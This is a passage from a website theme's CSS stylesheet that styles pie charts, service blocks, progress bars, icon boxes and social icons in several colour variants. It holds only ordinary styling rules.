  opacity: 1;
}
/***
 *
 * Module > Pie Chart
 *
***/
.easyPieChart {
  position: relative;
}
.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.ivan-pie-chart-holder {
  display: block;
  opacity: 0;
  margin-bottom: 20px;
}
.ivan-pie-chart-holder .ivan-pie-chart {
  font-size: 38px;
  font-weight: 300;
  color: #292d33;
  text-align: center;
  margin: 0 auto;
}
.ivan-pie-chart-holder .ivan-pie-chart-content .pie-chart-heading {
  text-align: center;
  color: #292d33;
  font-weight: 700;
  margin: 30px 0 0;
}
.ivan-pie-chart-holder .ivan-pie-chart-content .ivan-vc-separator {
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #eeeeee;
  width: 60px;
}
.ivan-pie-chart-holder .pie-chart-content-inner {
  text-align: center;
  margin-top: 15px;
  margin-bottom: 0;
}
.ivan-pie-chart-holder.gray-bg .ivan-pie-chart,
.ivan-pie-chart-holder.gray-bg .ivan-pie-chart-content .pie-chart-heading,
.ivan-pie-chart-holder.gray-bg .pie-chart-content-inner {
  color: #bbbbbb;
}
.ivan-pie-chart-holder.gray-bg .ivan-pie-chart-content .ivan-vc-separator {
  background-color: #c0c0c0;
}
.ivan-pie-chart-holder.dark-bg .ivan-pie-chart,
.ivan-pie-chart-holder.dark-bg .ivan-pie-chart-content .pie-chart-heading,
.ivan-pie-chart-holder.dark-bg .pie-chart-content-inner {
  color: #2b333b;
}
.ivan-pie-chart-holder.dark-bg .ivan-pie-chart-content .ivan-vc-separator {
  background-color: #2b333b;
}
.ivan-pie-chart-holder.clean-color .ivan-pie-chart,
.ivan-pie-chart-holder.clean-color .ivan-pie-chart-content .pie-chart-heading,
.ivan-pie-chart-holder.clean-color .pie-chart-content-inner {
  color: #fff;
}
.ivan-pie-chart-holder.clean-color .ivan-pie-chart-content .ivan-vc-separator {
  background-color: rgba(255, 255, 255, 0.4);
}
/***
 *
 * Module > Services Block
 *
***/
.ivan-service {
  margin-bottom: 20px;
  position: relative;
  background-color: #fff;
  border: 1px solid #f6f6f6;
  padding: 31px 0 0;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-service,
.ivan-service .fa-stack,
.ivan-service .main-icon {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-service .top-section-holder {
  padding: 0 20px 20px;
}
.ivan-service .service-title {
  margin: 0;
  text-align: center;
  margin-bottom: 30px;
  color: #292d33;
  font-weight: 700;
}
.ivan-service .service-icon-holder {
  margin-bottom: 10px;
  text-align: center;
}
.ivan-service .main-icon {
  color: #236fb6;
}
.ivan-service .fa-stack {
  border: 2px solid #236fb6;
  background-color: #236fb6;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-align: center;
}
.ivan-service .fa-stack .main-icon {
  color: #ffffff;
}
.ivan-service.circle .fa-stack {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ivan-service .content-section-holder {
  text-align: center;
  color: #7f7f7f;
}
.ivan-service .content-section-holder p {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  border-bottom: 1px solid #f5f5f5;
  padding: 14px 20px;
}
.ivan-service .content-section-holder p:last-child {
  border-bottom: none !important;
}
.ivan-service .content-section-holder ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.ivan-service .content-section-holder li {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  border-bottom: 1px solid #f5f5f5;
  color: #7f7f7f;
  padding: 14px 20px;
}
.ivan-service .content-section-holder li:first-child {
  padding-top: 0;
}
.ivan-service .content-section-holder li:last-child {
  border-bottom: none !important;
}
.ivan-service .content-section-holder a {
  font-weight: 400;
  color: #7f7f7f;
}
.ivan-service .content-section-holder a:hover {
  color: #7f7f7f;
}
.ivan-service.gray-bg {
  background-color: #f7f7f7;
  border: none;
}
.ivan-service.gray-bg .content-section-holder li,
.ivan-service.gray-bg .content-section-holder p {
  border-bottom-color: #eeeeee;
}
.ivan-service.dark-bg {
  background-color: #2b333b;
  border: none;
}
.ivan-service.dark-bg .content-section-holder li,
.ivan-service.dark-bg .content-section-holder p {
  border-bottom-color: #262d34;
  color: #ffffff;
}
.ivan-service.dark-bg .content-section-holder a,
.ivan-service.dark-bg .content-section-holder a:hover {
  color: #ffffff;
}
.ivan-service.dark-bg .service-title {
  color: #ffffff;
}
.ivan-service.dark-bg .main-icon {
  color: #ffffff;
}
.ivan-service.dark-bg .fa-stack {
  background-color: #ffffff;
  border-color: #ffffff;
}
.ivan-service.dark-bg .fa-stack .main-icon {
  color: #2b333b;
}
.ivan-service.light-bg {
  background-color: #fff;
  border: none;
}
.ivan-service.primary-bg {
  background-color: #236fb6;
  border: none;
}
.ivan-service.primary-bg .content-section-holder li,
.ivan-service.primary-bg .content-section-holder p {
  border-bottom-color: #1f62a1;
  color: #ffffff;
}
.ivan-service.primary-bg .content-section-holder a,
.ivan-service.primary-bg .content-section-holder a:hover {
  color: #ffffff;
}
.ivan-service.primary-bg .service-title {
  color: #ffffff;
}
.ivan-service.primary-bg .main-icon {
  color: #ffffff;
}
.ivan-service.primary-bg .fa-stack {
  background-color: #ffffff;
  border-color: #ffffff;
}
.ivan-service.primary-bg .fa-stack .main-icon {
  color: #236fb6;
}
/***
 *
 * Module > Progress Bar
 *
***/
.ivan-progress {
  margin-bottom: 20px;
  position: relative;
  width: 100%;
  overflow: hidden;
}
.ivan-progress .ivan-progress-outer {
  background-color: #eeeeee;
  position: relative;
  overflow: hidden;
  height: 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.ivan-progress .ivan-progress-inner {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 100%;
  overflow: hidden;
  background-color: #57b1e5;
  height: 25px;
  -webkit-border-radius: 0  ;
  -moz-border-radius: 0 ;
  border-radius: 0  ;
}
.ivan-progress .progress-title-holder {
  margin: 0 0 6px 0;
  position: relative;
  font-size: 13px;
  font-weight: bold;
  color: #6d8394;
}
.ivan-progress .progress-title-text {
  display: inline-block;
  z-index: 110;
}
.ivan-progress .progress-title-counter {
  position: absolute;
  top: 0px;
  right: 0px;
}
.ivan-progress.gray-bg .ivan-progress-outer {
  background-color: #eeeeee;
}
.ivan-progress.gray-bg .ivan-progress-inner {
  background-color: #c0c0c0;
}
.ivan-progress.gray-bg .progress-title-holder {
  color: #bbbbbb;
}
.ivan-progress.dark-bg .ivan-progress-outer {
  background-color: #2b333b;
  border: 2px solid #2b333b;
}
.ivan-progress.dark-bg .ivan-progress-inner {
  background-color: #ffffff;
}
.ivan-progress.dark-bg .progress-title-holder {
  color: #2b333b;
}
.ivan-progress.light-bg .ivan-progress-outer {
  background-color: rgba(255, 255, 255, 0.61);
}
.ivan-progress.light-bg .ivan-progress-inner {
  background-color: #fff;
}
.ivan-progress.light-bg .progress-title-holder {
  color: #fff;
}
.ivan-progress.primary-bg .ivan-progress-outer {
  background-color: #f2f2f2;
}
.ivan-progress.primary-bg .ivan-progress-inner {
  background-color: #57b1e5;
}
/***
 *
 * Module > Icon Box
 *
***/
.ivan-icon-box-wrapper {
  margin-bottom: 20px;
}
.ivan-icon-box {
  position: relative;
}
.ivan-icon-box,
.ivan-icon-box .fa-stack,
.ivan-icon-box .main-icon {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-icon-box .icon-box-holder {
  float: left;
  display: inline-block;
  position: relative;
  z-index: 3;
}
.ivan-icon-box.shadow-box-effect:hover {
  position: relative;
  z-index: 9999;
  -webkit-transform: translateY(-7px);
  -moz-transform: translateY(-7px);
  transform: translateY(-7px);
  -webkit-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
}
.ivan-icon-box .icon-box-text-holder .icon-box-title {
  display: block;
  margin: 0 0 15px;
  font-weight: 700;
  color: #292d33;
}
.ivan-icon-box .icon-box-link-holder a {
  display: inline-block;
  margin: 15px 0 0;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.3px;
  color: #4c4c4c;
  border: 2px solid #e6e6e6;
  background: #e6e6e6;
  padding: 8px 21px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.ivan-icon-box .icon-box-link-holder a:hover {
  color: #4c4c4c;
  background: #f0f0f0;
  border-color: #f0f0f0;
}
.ivan-icon-box hr {
  border-color: rgba(0, 0, 0, 0.07);
  margin: 25px 25% 10px;
}
.ivan-icon-box .icon-box-holder .fa-stack {
  border: 2px solid #b6c1c9;
  background-color: transparent;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-align: center;
}
.ivan-icon-box .icon-box-holder .fa-stack .main-icon {
  color: #292d33;
}
.ivan-icon-box:hover .icon-box-holder .fa-stack {
  border-color: #236fb6;
}
.ivan-icon-box:hover .icon-box-holder .fa-stack .main-icon {
  color: #292d33;
}
.ivan-icon-box.circle .icon-box-holder .fa-stack {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ivan-icon-box.circle .icon-box-holder .fa-stack {
  position: relative;
  z-index: 1;
}
.ivan-icon-box.circle .icon-box-holder .fa-stack .main-icon {
  -webkit-transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  -moz-transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
}
.ivan-icon-box.circle.hover-circle .icon-box-holder .fa-stack:before {
  content: '';
  display: inline-block;
  width: 120%;
  height: 120%;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 0;
  opacity: 0;
  visibility: hidden;
  background: transparent;
  border: 2px solid #2090cb;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  -moz-transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  -webkit-transform: translateY(-50%) translateX(-50%) scale(0.5);
  -ms-transform: translateY(-50%) translateX(-50%) scale(0.5);
  transform: translateY(-50%) translateX(-50%) scale(0.5);
}
.ivan-icon-box.circle.hover-circle:hover .icon-box-holder .fa-stack:before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(-50%) translateX(-50%) scale(1);
  -ms-transform: translateY(-50%) translateX(-50%) scale(1);
  transform: translateY(-50%) translateX(-50%) scale(1);
}
.ivan-icon-box .icon-box-holder .main-icon {
  color: #6d8394;
}
.ivan-icon-box:hover .icon-box-holder .main-icon {
  color: #236fb6;
}
.ivan-icon-box .icon-box-text-holder {
  position: relative;
}
.ivan-icon-box .icon-box-text-inner {
  padding: 0 0 16px;
}
.ivan-icon-box .icon-box-title-holder {
  display: table;
  width: 100%;
  height: 100%;
  margin: 0 0 12px;
}
.ivan-icon-box .icon-box-title-holder .icon-box-holder {
  display: table-cell;
  text-align: center;
  height: 100%;
  vertical-align: middle;
  float: none;
  padding: 0 15px 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.ivan-icon-box .icon-box-title-holder .icon-box-holder span {
  position: relative;
  top: 2px;
}
.ivan-icon-box .icon-box-title-holder .icon-box-title {
  display: table-cell;
  margin: 0 0 0;
  vertical-align: middle;
  width: 100%;
}
.ivan-icon-box.center {
  text-align: center;
}
.ivan-icon-box.center .icon-box-holder {
  float: none;
  display: block;
  margin: 0 0 20px;
  width: 100%;
}
.ivan-icon-box.center.icon-image .icon-box-holder {
  margin: 0 0 13px;
}
.ivan-icon-box.gray-bg .icon-box-text-holder .icon-box-title {
  color: #bbbbbb;
}
.ivan-icon-box.gray-bg .icon-box-content {
  color: #c0c0c0;
}
.ivan-icon-box.gray-bg .icon-box-holder .main-icon {
  color: #bbbbbb;
}
.ivan-icon-box.gray-bg a {
  color: #bbbbbb;
}
.ivan-icon-box.gray-bg a:hover {
  color: #bbbbbb;
}
.ivan-icon-box.gray-bg hr {
  border-color: #c0c0c0;
}
.ivan-icon-box.gray-bg .icon-box-holder .fa-stack {
  border: 2px solid #dddddd;
  background-color: #dddddd;
}
.ivan-icon-box.gray-bg .icon-box-holder .fa-stack .main-icon {
  color: #f7f7f7;
}
.ivan-icon-box.dark-bg .icon-box-text-holder .icon-box-title {
  color: #2b333b;
}
.ivan-icon-box.dark-bg .icon-box-content {
  color: #2b333b;
}
.ivan-icon-box.dark-bg .icon-box-holder .main-icon {
  color: #2b333b;
}
.ivan-icon-box.dark-bg a {
  color: #2b333b;
}
.ivan-icon-box.dark-bg a:hover {
  color: #2b333b;
}
.ivan-icon-box.dark-bg hr {
  border-color: #2b333b;
}
.ivan-icon-box.dark-bg .icon-box-holder .fa-stack {
  border: 2px solid #2b333b;
  background-color: #2b333b;
}
.ivan-icon-box.dark-bg .icon-box-holder .fa-stack .main-icon {
  color: #ffffff;
}
.ivan-icon-box.clean-color .icon-box-text-holder .icon-box-title,
.ivan-icon-box.light-bg .icon-box-text-holder .icon-box-title {
  color: #fff;
}
.ivan-icon-box.clean-color .icon-box-content,
.ivan-icon-box.light-bg .icon-box-content {
  color: #fff;
}
.ivan-icon-box.clean-color .icon-box-holder .main-icon,
.ivan-icon-box.light-bg .icon-box-holder .main-icon {
  color: #fff;
}
.ivan-icon-box.clean-color a,
.ivan-icon-box.light-bg a {
  color: #fff;
}
.ivan-icon-box.clean-color a:hover,
.ivan-icon-box.light-bg a:hover {
  color: #fff;
}
.ivan-icon-box.clean-color hr,
.ivan-icon-box.light-bg hr {
  border-color: #fff;
}
.ivan-icon-box.clean-color .icon-box-holder .fa-stack,
.ivan-icon-box.light-bg .icon-box-holder .fa-stack {
  border: 2px solid #fff;
  background-color: #fff;
}
.ivan-icon-box.clean-color .icon-box-holder .fa-stack .main-icon,
.ivan-icon-box.light-bg .icon-box-holder .fa-stack .main-icon {
  color: #bbbbbb;
}
.ivan-icon-box.primary-bg .icon-box-holder .fa-stack {
  border: 2px solid #236fb6;
  background-color: #236fb6;
}
.ivan-icon-box.primary-bg .icon-box-holder .fa-stack .main-icon {
  color: #ffffff;
}
.ivan-icon-box.primary-bg .icon-box-holder .main-icon {
  color: #236fb6;
}
.ivan-icon-box.tiny .icon-box-text-holder {
  padding: 0 0 0 40px;
}
.ivan-icon-box.tiny.icon-image .icon-box-text-holder {
  padding: 0 0 0 56px;
}
.ivan-icon-box.small-ico .icon-box-text-holder {
  padding: 0 0 0 51px;
}
.ivan-icon-box.tiny.square .icon-box-text-holder {
  padding: 0 0 0 56px;
}
.ivan-icon-box.medium .icon-box-text-holder {
  padding: 0 0 0 73px;
}
.ivan-icon-box.large .icon-box-text-holder {
  padding: 0 0 0 90px;
}
.ivan-icon-box.very-large .icon-box-text-holder {
  padding: 0 0 0 109px;
}
.ivan-icon-box.tiny.boxed .icon-box-text-holder,
.ivan-icon-box.tiny.circle .icon-box-text-holder,
.ivan-icon-box.tiny.icon-image .icon-box-text-holder {
  padding: 0 0 0 55px;
}
.ivan-icon-box.small-ico.square .icon-box-text-holder,
.ivan-icon-box.small-ico.boxed .icon-box-text-holder,
.ivan-icon-box.small-ico.circle .icon-box-text-holder,
.ivan-icon-box.small-ico.icon-image .icon-box-text-holder {
  padding: 0 0 0 100px;
}
.ivan-icon-box.medium.circle .icon-box-text-holder {
  padding: 0 0 0 119px;
}
.ivan-icon-box.medium.boxed .icon-box-text-holder,
.ivan-icon-box.medium.icon-image .icon-box-text-holder,
.ivan-icon-box.medium.square .icon-box-text-holder {
  padding: 0 0 0 119px;
}
.ivan-icon-box.large.boxed .icon-box-text-holder,
.ivan-icon-box.large.circle .icon-box-text-holder,
.ivan-icon-box.large.icon-image .icon-box-text-holder,
.ivan-icon-box.large.square .icon-box-text-holder {
  padding: 0 0 0 142px;
}
.ivan-icon-box.very-large.boxed .icon-box-text-holder,
.ivan-icon-box.very-large.circle .icon-box-text-holder,
.ivan-icon-box.very-large.square .icon-box-text-holder {
  padding: 0 0 0 170px;
}
.ivan-icon-box.very-large.icon-image .icon-box-text-holder {
  padding: 0 0 0 150px;
}
.ivan-icon-box.left-title .icon-box-text-holder {
  padding: 0 0 0 0px !important;
}
.ivan-icon-box.center .icon-box-text-holder {
  padding: 0 !important;
}
.ivan-icon-box.left-title .icon-box-holder {
  display: block;
}
.ivan-icon-box .icon-box-holder img {
  height: initial;
  max-width: initial;
}
.ivan-icon-box.tiny .icon-box-holder img {
  width: 35px;
}
.ivan-icon-box.small-ico .icon-box-holder img {
  width: 52px;
}
.ivan-icon-box.medium .icon-box-holder img {
  width: 78px;
}
.ivan-icon-box.large .icon-box-holder img {
  width: 104px;
}
.ivan-icon-box.very-large .icon-box-holder img {
  width: 130px;
}
.ivan-icon-box.left-title.tiny.normal_icon .icon-box-holder {
  width: 25px;
}
.ivan-icon-box.left-title.medium.normal_icon .icon-box-holder {
  width: 45px;
}
.iv-boxed-auto-spacer.tiny {
  padding: 22px 0 0;
}
.iv-boxed-auto-spacer.small-ico {
  padding: 30px 0 0;
}
.iv-boxed-auto-spacer.medium {
  padding: 43px 0 0;
}
.iv-boxed-auto-spacer.large {
  padding: 56px 0 0;
}
.iv-boxed-auto-spacer.very-large {
  padding: 70px 0 0;
}
.ivan-icon-boxed-holder {
  display: block;
  position: relative;
  border: 2px solid #eeeeee;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  z-index: 190;
}
.ivan-icon-boxed-holder,
.ivan-icon-boxed-holder .fa-stack,
.ivan-icon-boxed-holder .main-icon {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-icon-boxed-holder .icon-box-title {
  display: block;
  margin: 0 0 15px;
  font-weight: 700;
  color: #292d33;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner {
  padding: 30px 20px;
  display: block;
  text-align: center;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.tiny {
  padding: 42px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.small-ico {
  padding: 50px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.medium {
  padding: 63px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.large {
  padding: 76px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.very-large {
  padding: 90px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  z-index: 210;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner {
  margin: -50% 0 0 -50%;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner .fa-stack {
  background-color: #eeeeee;
  text-align: center;
  color: #7f7f7f;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner .fa-stack {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.circle .fa-stack {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.tiny img {
  height: 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.small-ico img {
  height: 52px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.medium img {
  height: 78px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.large img {
  height: 104px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.very-large img {
  height: 130px;
}
.ivan-icon-boxed-holder.gray-bg {
  border-color: #f7f7f7;
  background-color: #f7f7f7;
}
.ivan-icon-boxed-holder.gray-bg .icon-box-title {
  color: #bbbbbb;
}
.ivan-icon-boxed-holder.gray-bg .icon-box-content {
  color: #c0c0c0;
}
.ivan-icon-boxed-holder.gray-bg a {
  color: #bbbbbb;
}
.ivan-icon-boxed-holder.gray-bg a:hover {
  color: #bbbbbb;
}
.ivan-icon-boxed-holder.gray-bg .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #dddddd;
  background-color: #dddddd;
}
.ivan-icon-boxed-holder.gray-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #f7f7f7;
}
.ivan-icon-boxed-holder.dark-bg {
  border-color: #2b333b;
  background-color: #2b333b;
}
.ivan-icon-boxed-holder.dark-bg .icon-box-title {
  color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg .icon-box-content {
  color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg a {
  color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg a:hover {
  color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #ffffff;
  background-color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #2b333b;
}
.ivan-icon-boxed-holder.clean-color {
  border-color: #fff;
  background-color: transparent;
}
.ivan-icon-boxed-holder.clean-color .icon-box-title {
  color: #fff;
}
.ivan-icon-boxed-holder.clean-color .icon-box-content {
  color: #fff;
}
.ivan-icon-boxed-holder.clean-color a {
  color: #fff;
}
.ivan-icon-boxed-holder.clean-color a:hover {
  color: #fff;
}
.ivan-icon-boxed-holder.clean-color .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #fff;
  background-color: transparent;
}
.ivan-icon-boxed-holder.clean-color .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #fff;
}
.ivan-icon-boxed-holder.light-bg {
  border-color: #fff;
  background-color: #fff;
}
.ivan-icon-boxed-holder.light-bg .icon-box-title {
  color: #292d33;
}
.ivan-icon-boxed-holder.light-bg .icon-box-content {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.light-bg a {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.light-bg a:hover {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.light-bg .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #f7f7f7;
  background-color: #fff;
}
.ivan-icon-boxed-holder.light-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.primary-bg {
  border-color: #fff;
  background-color: #fff;
}
.ivan-icon-boxed-holder.primary-bg .icon-box-title {
  color: #292d33;
}
.ivan-icon-boxed-holder.primary-bg .icon-box-content {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.primary-bg a {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.primary-bg a:hover {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #236fb6;
  background-color: #236fb6;
}
.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #ffffff;
}
/***
 *
 * Module > Icon
 *
***/
.ivan-icon-wrapper {
  display: inline-block;
  margin-bottom: 3px;
}
.ivan-icon-wrapper .ivan-icon {
  display: inline-block;
  color: #bbbbbb;
}
.ivan-icon-wrapper i,
.ivan-icon-wrapper a {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.ivan-icon-wrapper a {
  display: block;
  color: #bbbbbb;
}
.ivan-icon-wrapper a:hover {
  color: #444444;
}
.ivan-icon-wrapper .ivan-font-stack .stack-holder {
  color: #bbbbbb;
}
.ivan-icon-wrapper .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .ivan-font-stack.with-link:hover .stack-holder {
  color: #444444;
}
.ivan-icon-wrapper .ivan-font-stack-square {
  background-color: #bbbbbb;
  text-align: center;
}
.ivan-icon-wrapper .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .ivan-font-stack-square.with-link:hover {
  background: #444444;
}
.ivan-icon-wrapper .glow-icon .main-icon {
  text-shadow: rgba(255, 255, 255, 0.4) 0px 0px 20px;
}
.ivan-icon-wrapper.to-center {
  display: block;
  text-align: center;
}
.ivan-icon-wrapper.to-left {
  display: block;
  text-align: left;
}
.ivan-icon-wrapper.to-right {
  display: block;
  text-align: right;
}
.ivan-icon-wrapper .gray-bg .ivan-icon {
  color: #dddddd;
}
.ivan-icon-wrapper .gray-bg a {
  color: #dddddd;
}
.ivan-icon-wrapper .gray-bg a:hover {
  color: #bbbbbb;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack .stack-holder {
  color: #dddddd;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack .main-icon {
  color: #bbbbbb;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack.with-link:hover .stack-holder {
  color: #7f7f7f;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack-square {
  background-color: #dddddd;
  text-align: center;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack-square i {
  color: #bbbbbb;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack-square.with-link:hover {
  background: #7f7f7f;
}
.ivan-icon-wrapper .dark-bg .ivan-icon {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg a {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg a:hover {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack .stack-holder {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack .main-icon {
  color: #ffffff;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack.with-link:hover .stack-holder {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack-square {
  background-color: #2b333b;
  text-align: center;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack-square i {
  color: #ffffff;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack-square.with-link:hover {
  background: #2b333b;
}
.ivan-icon-wrapper .light-bg .ivan-icon {
  color: #fff;
}
.ivan-icon-wrapper .light-bg a {
  color: #fff;
}
.ivan-icon-wrapper .light-bg a:hover {
  color: #fff;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack .stack-holder {
  color: #fff;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack .main-icon {
  color: #bbbbbb;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack.with-link:hover .stack-holder {
  color: #fff;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack-square {
  background-color: #fff;
  text-align: center;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack-square i {
  color: #bbbbbb;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack-square.with-link:hover {
  background: #fff;
}
.ivan-icon-wrapper .primary-bg .ivan-icon {
  color: #236fb6;
}
.ivan-icon-wrapper .primary-bg a {
  color: #ffffff;
}
.ivan-icon-wrapper .primary-bg a:hover {
  color: #236fb6;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack .stack-holder {
  color: #236fb6;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack .main-icon {
  color: #ffffff;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack.with-link:hover .stack-holder {
  color: #236fb6;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack-square {
  background-color: #236fb6;
  text-align: center;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack-square i {
  color: #ffffff;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack-square.with-link:hover {
  background: #236fb6;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack .stack-holder {
  color: #3b5998;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #2d4373;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack-square,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack-square {
  background-color: #3b5998;
  text-align: center;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack-square.with-link:hover {
  background: #2d4373;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack .stack-holder {
  color: #00aced;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #0087ba;
}
